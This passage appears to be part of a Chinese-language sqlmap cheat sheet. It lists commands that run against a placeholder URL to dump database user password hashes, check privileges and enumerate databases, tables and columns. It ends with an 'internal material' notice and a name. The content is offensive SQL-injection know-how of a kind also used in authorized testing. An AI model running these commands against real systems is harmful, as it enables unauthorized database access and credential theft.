 3.--passwords:数据库用户密码（hash）
python sqlmap.py -u "url" --passwords
python sqlmap.py -u "url" --passwords -U sa
4.查看用户权限
python sqlmap.py -u "url" --privileges
python sqlmap.py -u "url" --privileges -U postgres
5.--dbs可以利用的数据库
python sqlmap.py -u "url" --dbs
6.--tables列数据库表
python sqlmap.py -u "url" --tables -D "db_name"
-D:指定数据库名称
7.--columns查看列名
python sqlmap.py -u "url" --columns -T "table_name1,name2" -D "db_name"
内部资料,勿外泄 yuanxiangyang 员向阳